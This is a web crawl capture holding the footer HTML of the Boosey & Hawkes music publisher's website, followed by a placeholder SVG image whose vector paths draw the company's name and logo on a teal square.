        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            <div class="footer-nav__logos">
                <img class="logo--bh-concord" src="/img_s/vector/booseyandhawkes_ACC.svg" alt="Boosey & Hawkes - A Concord Company" />
            </div>
            <div class="footer-nav__copyright">&copy; 2026 Boosey & Hawkes</div>

        </nav>
    </footer>

</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.boosey.com/img_s/vector/placeholder_square.svg
body_size: 2066
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg version="1.1" viewBox="0 0 120 120" xml:space="preserve" xmlns="http://www.w3.org/2000/svg">
<rect width="120" height="120" fill="#399"/>
<path d="m67.46 53.5c0.13 0.42 0.12 0.91 0.04 1.35-0.3 1.8-2.68 2.72-4.88 3.14 1.92 0.65 2.87 2.37 2.87 4.38 0 2.76-2.1 6.5-6.97 6.5-4.68 0-7.11-3.62-7.11-7.06 0-2.15 1.72-5.57 5.15-6.27-0.83-0.43-1.41-1.36-1.41-2.2 0-1.14 1.13-2.16 2.67-2.21 0.74-0.03 1.38 0.13 1.84 0.33 0.17 0.05 0.26-0.07 0.26-0.07s-0.04 0.81 0.24 1.87l-0.04 0.03c-0.58-0.98-1.43-1.52-2.25-1.46-0.65 0.05-1.6 0.51-1.6 1.69 0 1.31 1.04 1.82 1.51 1.92 0 0-0.05 0.28 0 0.63-1.07 0-4.82 0.98-4.82 5.87 0 4.65 3.86 6.21 5.58 6.21 3.21 0 5.63-2.01 5.63-6.17 0-2.71-2.06-3.55-2.71-3.55-1.07 0-2.34 0.65-2.34 2.24 0 0.84 0.49 1.44 0.98 1.76-0.93-0.15-1.73 0-1.73 0-0.26-0.44-0.41-0.99-0.4-1.57 0.03-1.73 1.79-2.75 4-3.08 2.14-0.31 4.04-1.59 4.29-3.04 0.08-0.48-0.08-0.99-0.2-1.26 0.01 0.02 0.8 0.14 1.4 0.02z" fill="#fff"/>
<path d="m13.17 63.07c0.29-0.14 0.33-0.36 0.36-0.59 0.05-0.34 0.05-0.99 0.05-1.77v-1.44c0-1.27 0-1.5-0.02-1.76-0.02-0.28-0.08-0.54-0.4-0.6 0.41 0.01 0.73 0.02 0.77 0.02 0.24 0 0.38-0.03 0.83-0.03 1.6 0 1.94 0.82 1.94 1.22 0 0.67-0.33 1.07-0.79 1.47 0.72 0.19 1.52 0.76 1.52 1.72 0 0.87-0.76 1.78-2.44 1.78-0.22 0-0.98-0.05-1.06-0.05-0.04 0-0.47 0.03-0.76 0.03zm1.09-3.68c0 0.05 0.02 0.07 0.06 0.09 0.05 0 0.19 0.03 0.54 0.03 0.52 0 0.65-0.02 0.84-0.2 0.2-0.19 0.34-0.47 0.34-0.78 0-0.64-0.34-1.33-1.25-1.33-0.1 0-0.27 0.01-0.42 0.04-0.08 0.02-0.11 0.04-0.11 0.09v2.06zm0.02 0.97c0 0.6-0.01 1.55-0.01 1.67 0.03 0.38 0.03 0.49 0.32 0.6 0.25 0.1 0.62 0.12 0.79 0.12 0.5 0 1.31-0.22 1.31-1.1 0-0.46-0.19-1.14-0.9-1.55-0.32-0.18-0.55-0.2-0.77-0.22-0.12-0.02-0.54-0.02-0.68-0.02-0.04 0-0.05 0.02-0.05 0.05l-0.01 0.45z" fill="#fff"/>
<path d="m21.76 56.79c1.83 0 3.21 1.16 3.21 3.06 0 1.83-1.29 3.33-3.25 3.33-2.23 0-3.16-1.74-3.16-3.21-0.02-1.31 0.94-3.18 3.2-3.18zm0.16 6c0.69 0 2.14-0.46 2.14-2.72 0-1.86-1.13-2.92-2.36-2.92-1.29 0-2.26 0.91-2.26 2.61 0 1.81 1.08 3.03 2.48 3.03z" fill="#fff"/>
<path d="m29.3 56.79c1.83 0 3.21 1.16 3.21 3.06 0 1.83-1.29 3.33-3.25 3.33-2.23 0-3.16-1.74-3.16-3.21-0.02-1.31 0.95-3.18 3.2-3.18zm0.16 6c0.69 0 2.14-0.46 2.14-2.72 0-1.86-1.13-2.92-2.36-2.92-1.29 0-2.26 0.91-2.26 2.61 0 1.81 1.08 3.03 2.48 3.03z" fill="#fff"/>
<path d="m37.15 57.83c-0.01-0.1-0.19-0.2-0.28-0.27-0.04-0.03-0.29-0.36-1.16-0.36-0.66 0-1.1 0.25-1.1 0.85 0 0.47 0.45 0.71 1.34 1.34l0.27 0.18c1.12 0.76 1.39 1.27 1.42 1.92 0.02 0.43-0.23 1.03-0.91 1.38-0.49 0.25-1.04 0.28-1.55 0.28-0.44 0-0.84-0.14-1.3-0.28-0.12-0.04-0.1-0.1-0.1-0.33v-0.95c0-0.09-0.01-0.14 0.02-0.13 0.04 0.02 0.12 0.27 0.15 0.39 0.15 0.6 0.81 0.88 1.45 0.88 0.91 0 1.41-0.42 1.41-0.93 0-0.56-0.18-0.89-1-1.47l-0.43-0.3c-1-0.71-1.45-1.21-1.45-1.77 0-0.87 0.76-1.47 1.97-1.47 0.37 0 0.65 0.03 0.88 0.08 0.18 0.03 0.26 0.04 0.33 0.04s0.06 0.02 0.06 0.06c-0.02 0.04-0.02 0.31-0.02 0.86z" fill="#fff"/>
<path d="m39.52 57.51c-0.02-0.28-0.09-0.54-0.42-0.6 0.41 0.01 0.68 0.02 0.72 0.02 0.07 0 1.9 0 2.13-0.01 0.19-0.01 0.34-0.03 0.42-0.04 0.05-0.01 0.1-0.05 0.14-0.05l-0.1 1.06c0-0.06-0.09-0.17-0.18-0.25-0.17-0.17-0.29-0.24-0.73-0.28-0.17-0.02-1.11-0.03-1.21-0.03-0.04 0-0.06 0.03-0.06 0.08v2.06c0 0.06 0.01 0.08 0.06 0.08 0.13 0 1.2 0 1.43-0.01 0.24-0.02 0.35-0.03 0.66-0.19 0 0.05-0.05 0.35-0.08 0.61-0.02 0.17-0.04 0.46-0.04 0.52-0.14-0.29-0.3-0.44-0.68-0.48-0.26-0.03-1.11-0.04-1.27-0.04-0.05 0-0.07 0.03-0.07 0.06v2.04c0 0.53 0.05 0.51 1 0.51 0.26 0 0.68 0 0.94-0.09s0.39-0.07 0.59-0.5l-0.14 1.07-0.52-0.02c-0.5 0-0.83-0.01-1.37-0.01h-0.93c-0.05 0-0.43 0.02-0.72 0.02 0.29-0.14 0.38-0.38 0.42-0.62l0.01-4.91z" fill="#fff"/>
<path d="m46.15 62.48c-0.01 0.15-0.1 0.42-0.29 0.52-0.04 0.02-0.11 0.07-0.19 0.07 0.28 0 0.83-0.03 0.87-0.03 0.05 0 0.7 0.03 0.98 0.03-0.08 0-0.14-0.05-0.19-0.07-0.19-0.1-0.28-0.38-0.29-0.52-0.03-0.35-0.03-0.69-0.03-0.82v-0.7c0-0.27 0.11-0.52 0.25-0.82 0.17-0.35 1.43-2.26 1.73-2.59 0.16-0.19 0.28-0.32 0.46-0.43 0.11-0.06 0.34-0.22 0.44-0.22-0.18 0-0.84 0.03-0.9 0.03-0.07 0-0.44-0.03-0.68-0.03-0.09 0-0.15-0.02-0.15 0.01 0.2 0.05 0.29 0.24 0.29 0.35s-0.04 0.25-0.16 0.42c-0.19 0.27-1.37 2.02-1.54 2.37-0.17-0.24-1.56-2.31-1.71-2.54-0.08-0.12-0.12-0.22-0.12-0.32-0.01-0.11 0.05-0.24 0.13-0.27-0.36 0-0.71 0.02-0.77 0.02-0.05 0-0.79-0.03-0.96-0.03 0.09 0 0.23 0.13 0.37 0.21 0.17 0.1 0.32 0.33 0.55 0.64 0.33 0.42 1.52 2.22 1.59 2.35 0.12 0.24 0.34 0.42 0.34 0.85v0.7c0 0.13 0 0.47-0.02 0.82z" fill="#fff"/>
<path d="m78.35 56.78c0.14 0.31 1.77 3.97 2.33 5.21 0.35 0.79 0.74 0.95 0.78 0.99l0.15 0.08c-0.14 0-0.88 0-1.52-0.01 0.05-0.02 0.14-0.15 0.06-0.34l-0.83-1.94c-0.02-0.03-0.04-0.05-0.09-0.05h-1.99c-0.05 0-0.07 0.03-0.09 0.06l-0.54 1.38c-0.08 0.2-0.13 0.4-0.13 0.54 0 0.16 0.14 0.3 0.4 0.35-0.22 0-0.65-0.03-0.75-0.03s-0.42 0.03-0.85 0.03c0.43-0.05 0.65-0.49 0.82-0.9l2.25-5.37zm0.7 3.47c0.04 0 0.04-0.02 0.04-0.05l-0.78-1.96c-0.03-0.07-0.06-0.09-0.1 0l-0.8 1.96c-0.02 0.04 0 0.05 0.03 0.05h1.61z" fill="#fff"/>
<path d="m83.68 61.39 1.97-4.46 1.81 4.43 1.27-3.58c0.08-0.3 0.08-0.42 0.08-0.52 0-0.13-0.03-0.3-0.28-0.35l0.83 0.02c0.05 0 0.29-0.02 0.52-0.02-0.31 0.13-0.47 0.58-0.63 1.03l-1.84 5.24-1.91-4.69-2.05 4.69-1.75-5.48c-0.13-0.43-0.3-0.72-0.51-0.8 0.34 0 0.71 0.02 0.78 0.02s0.43-0.03 0.84-0.03c-0.07 0.02-0.22 0.09-0.27 0.14-0.04 0.04-0.11 0.12-0.11 0.22 0 0.11 0.06 0.39 0.14 0.75l1.11 3.39z" fill="#fff"/>
<path d="m73.98 62.47c0.02 0.28 0.13 0.55 0.4 0.6-0.37 0-0.83-0.03-0.88-0.03-0.04 0-0.46 0.03-0.82 0.03 0.27-0.06 0.38-0.33 0.4-0.6 0.04-0.34 0.04-0.99 0.04-1.77v-0.79c0-0.03-0.03-0.05-0.05-0.05h-3.2c-0.03 0-0.05 0.01-0.05 0.05v0.79c0 0.78 0 1.43 0.04 1.77 0.02 0.28 0.07 0.55 0.34 0.6-0.37 0-0.77-0.03-0.81-0.03s-0.46 0.03-0.82 0.03c0.27-0.06 0.38-0.33 0.4-0.6 0.04-0.34 0.04-0.99 0.04-1.77v-1.44c0-1.27 0-1.5-0.02-1.76-0.02-0.28-0.13-0.55-0.4-0.6 0.37 0 0.79 0.03 0.82 0.03 0.04 0 0.46-0.03 0.82-0.03-0.27 0.06-0.39 0.33-0.4 0.6-0.02 0.26-0.02 0.43-0.02 1.7v0.17c0 0.04 0.03 0.05 0.05 0.05h3.2c0.03 0 0.05-0.01 0.05-0.05v-0.17c0-1.27 0-1.44-0.02-1.7-0.02-0.28-0.13-0.55-0.4-0.6 0.37 0 0.79 0.03 0.82 0.03 0.04 0 0.46-0.03 0.82-0.03-0.27 0.06-0.38 0.33-0.4 0.6-0.02 0.26-0.02 0.49-0.02 1.76v1.44c0.03 0.78 0.03 1.42 0.07 1.77z" fill="#fff"/>
<path d="m95.7 56.9c-0.38 0.17-0.74 0.58-1.11 0.92-0.2 0.2-1.56 1.65-1.73 1.85 0.21 0.24 1.85 1.92 2.18 2.23 0.55 0.52 0.83 0.74 1.21 0.93 0.16 0.08 0.45 0.11 0.51 0.11l-0.07 0.11h-0.49c-0.23 0-0.38 0-0.56-0.02-0.43-0.04-0.64-0.22-0.99-0.5-0.37-0.3-2.04-2.11-2.43-2.59h-0.04l0.01 0.74c0 0.78 0 1.43 0.04 1.77 0.02 0.28 0.09 0.56 0.33 0.6-0.26-0.01-0.66-0.02-0.73-0.02-0.04 0-0.53 0.01-0.87 0.02 0.27-0.06 0.38-0.33 0.4-0.6 0.04-0.34 0.04-0.99 0.04-1.77v-1.44c0-1.27 0-1.5-0.02-1.76-0.02-0.28-0.13-0.55-0.4-0.6 0.33 0 0.82 0.02 0.87 0.02 0.06 0 0.42-0.02 0.68-0.02-0.25 0.04-0.31 0.31-0.33 0.6-0.02 0.26-0.02 0.49-0.02 1.76v0.43h0.03c0.14-0.16 1.49-1.59 1.78-1.91 0.23-0.24 0.43-0.45 0.44-0.59 0.01-0.08 0.01-0.19-0.08-0.29 0.17 0 0.54 0.03 0.74 0.03 0.04 0.01 0.37 0 0.61-0.01z" fill="#fff"/>
<path d="m106.36 57.83c-0.01-0.1-0.19-0.2-0.28-0.27-0.04-0.03-0.29-0.36-1.16-0.36-0.66 0-1.1 0.26-1.1 0.85 0 0.47 0.45 0.71 1.34 1.34l0.27 0.18c1.12 0.76 1.39 1.27 1.42 1.92 0.02 0.43-0.23 1.03-0.91 1.38-0.49 0.25-1.04 0.28-1.55 0.28-0.45 0-0.84-0.14-1.3-0.28-0.12-0.04-0.1-0.1-0.1-0.32 0-0.41 0.01-0.78 0-0.95 0-0.09-0.01-0.14 0.02-0.13 0.04 0.02 0.12 0.27 0.15 0.39 0.15 0.6 0.81 0.88 1.45 0.88 0.91 0 1.41-0.42 1.41-0.93 0-0.56-0.18-0.89-1-1.47l-0.43-0.3c-1-0.71-1.45-1.21-1.45-1.77 0-0.87 0.76-1.47 1.97-1.47 0.37 0 0.65 0.03 0.88 0.08 0.18 0.03 0.26 0.04 0.33 0.04s0.06 0.02 0.06 0.06c-0.02 0.02-0.02 0.3-0.02 0.85z" fill="#fff"/>
<path d="m98.02 57.5c-0.02-0.28-0.09-0.55-0.42-0.6 0.41 0 0.68 0.02 0.72 0.02 0.07 0 1.9 0 2.13-0.01 0.19-0.01 0.34-0.03 0.42-0.04 0.05-0.01 0.1-0.05 0.14-0.05l-0.1 1.06c0-0.06-0.09-0.17-0.18-0.25-0.17-0.17-0.29-0.24-0.73-0.28-0.17-0.02-1.11-0.03-1.21-0.03-0.04 0-0.06 0.03-0.06 0.08v2.06c0 0.06 0.01 0.08 0.06 0.08 0.13 0 1.2 0 1.43-0.02 0.24-0.02 0.35-0.03 0.66-0.18 0 0.05-0.05 0.35-0.08 0.61-0.02 0.16-0.04 0.46-0.04 0.52-0.14-0.29-0.3-0.44-0.68-0.48-0.26-0.03-1.11-0.04-1.27-0.04-0.05 0-0.07 0.03-0.07 0.06v2.04c0 0.53 0.05 0.51 1.01 0.51 0.26 0 0.68 0 0.94-0.09s0.4-0.07 0.59-0.5l-0.14 1.07-0.52-0.02c-0.5 0-0.83-0.01-1.37-0.01h-0.93c-0.05 0-0.43 0.02-0.72 0.02 0.29-0.14 0.38-0.38 0.42-0.62v-4.91z" fill="#fff"/>
</svg>